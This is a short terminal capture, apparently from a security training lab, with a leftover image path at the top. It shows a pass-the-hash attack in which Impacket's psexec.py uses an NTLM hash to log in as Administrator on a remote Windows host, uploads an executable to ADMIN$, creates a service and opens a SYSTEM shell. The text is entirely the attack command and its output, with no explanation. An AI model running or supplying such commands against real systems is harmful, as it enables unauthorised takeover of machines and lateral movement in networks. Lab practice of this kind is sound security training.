 root@ip-10-10-204-160:~# python3.9 /opt/impacket/examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa Administrator@10.10.166.138
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[*] Requesting shares on 10.10.166.138.....
[*] Found writable share ADMIN$
[*] Uploading file bGetPvKB.exe
[*] Opening SVCManager on 10.10.166.138.....
[*] Creating service vMjt on 10.10.166.138.....
[*] Starting service vMjt.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system